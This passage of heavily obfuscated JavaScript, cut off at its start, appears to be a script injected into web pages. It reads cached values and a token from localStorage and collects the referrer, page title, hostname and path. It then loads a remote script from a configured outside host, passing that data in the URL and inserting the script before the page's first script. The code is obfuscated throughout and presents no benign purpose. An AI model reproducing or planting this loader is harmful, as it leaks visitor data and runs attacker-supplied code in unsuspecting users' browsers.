_0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));